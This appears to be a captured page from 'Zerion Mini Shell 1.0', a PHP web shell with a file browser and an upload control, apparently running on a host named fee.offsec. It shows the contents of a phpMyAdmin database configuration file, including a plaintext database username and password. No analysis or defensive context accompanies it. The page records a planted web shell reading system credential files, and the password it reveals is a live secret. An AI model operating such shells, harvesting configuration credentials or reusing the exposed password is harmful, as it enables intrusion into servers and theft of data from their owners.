 fee.offsec/mini.php?filesrc=/etc/phpmyadmin/config-db.php&path=/etc/phpmyadmin 80%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
😈 Mini Shell 😈
Direktori : /etc/phpmyadmin/
Upload File : Browse... No file selected. upload
Current File : /etc/phpmyadmin/config-db.php
<?php
##
## database access settings in php format
## automatically generated from /etc/dbconfig-common/phpmyadmin.conf
## by /usr/sbin/dbconfig-generate-include
##
## by default this file is managed via ucf, so you shouldn't have to
## worry about manual changes being silently discarded.  *however*,
## you'll probably also want to edit the configuration file mentioned
## above too.
##
$dbuser='phpmyadmin';
$dbpass='tgbzhnujm!';
$basepath='';
$dbname='phpmyadmin';
$dbserver='localhost';
$dbport='3306';
$dbtype='mysql';
Zerion Mini Shell 1.0